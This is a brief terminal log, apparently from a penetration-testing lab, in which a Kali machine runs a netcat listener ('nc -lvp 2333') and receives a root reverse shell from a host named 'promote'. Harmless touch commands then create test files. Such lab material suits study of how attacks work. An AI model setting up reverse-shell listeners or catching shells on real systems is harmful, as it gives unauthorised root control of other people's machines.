 root@promote:~
root@thekali:~# nc -lvp 2333
listening on [any] 2333 ...
Warning: forward host lookup failed for promote.cache-dns.local: Unknown host
connect to [192.168.77.128] from promote.cache-dns.local [10.8.163.224] 65004
[root@promote ~]# touch hello.txt
touch hello.txt
[root@promote ~]# touch /root/桌面/hello.txt
touch /root/桌面/hello.txt
[root@promote ~]#